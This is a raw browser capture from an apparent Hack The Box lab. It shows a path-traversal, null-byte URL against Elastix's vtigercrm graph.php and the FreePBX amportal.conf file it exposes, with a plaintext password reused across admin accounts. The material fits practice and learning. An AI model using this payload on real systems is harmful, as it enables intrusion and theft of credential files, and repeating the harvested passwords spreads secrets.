 10.129.229.183/vtig
Server Not Found
Elastix 2.2.0 - 'grap
Hack The Box :: Ma
Home
Templates: Custon
Online - Reverse Sh
caddyserver/caddy
Releases · Dominic
cdn.discordapp.com/a
https://10.129.229.183/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accou
Search
108
3
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the License, or # (at your
option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General
Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! #
Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) #
AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) #
AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts #
AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used
to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password
for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for
sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by
Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none #
Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be
displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height
AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). #
AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and
Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout
of Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting
already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. #
CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'. #
AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the Early Dial feature on some Grandstream phones, you # will
want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT,
based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP
IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE # CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors.
This should be # left to the default true and custom destinations should be moved into the new custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to
the AMPBIN php script, # and generate_hints.php through an Asterisk's #exec call. This requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false #
DEFAULT VALUE: false # Setting either of these to true will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the
problem but these can be set if a more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it assumes
that you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes such as daynight, followme,
etc. # MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the freepbx.org server. If it fails, typically because of content
filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem. However, in such environment there can be a significant timeout before # the
failed file open calls to the URLs return and there are often 2-3 of these that occur. Setting this # value will force FreePBX to avoid the attempt to open the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true
# Whether or not to invoke the FreePBX log facility # AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if
enabled, SQL, LOG_SQL logs to old MySQL table, others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as 'devel-debug' in
the log system # AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default behavior assumes you have mpg123 loaded as
well as sox and will convert MP3 files # to WAV. This is highly recommended as MP3 files heavily tax the system and can cause instability on a busy # phone system. # CDR DB Settings: Only used if you don't use the default values provided by
FreePBX. # CDRDBHOST: hostname of db server if not the same as AMPDBHOST # CDRDBPORT: Port number for db host # CDRDBUSER: username to connect to db with if it's not the same as AMPDBUSER # CDRDBPASS: password for connecting to
db if it's not the same as AMPDBPASS # CDRDBNAME: name of database used for cdr records # CDRDBTYPE: mysql or postgres mysql is default # CDRDBTABLENAME: Name of the table in the db where the cdr is stored cdr is default #
AMPVMUMASK=mask # DEFAULT VALUE: 077 # Defaults to 077 allowing only the asterisk user to have any permission on VM files. If set to something # like 007, it would allow the group to have permissions. This can be used if setting apache to a
different # user then asterisk, so that the apache user (and thus ARI) can have access to read/write/delete the # voicemail files. If changed, some of the voicemail directory structures may have to be manually changed. #
password
Highlight All
Match Case
Match Diacritics
Whole Words
10 of 11 matches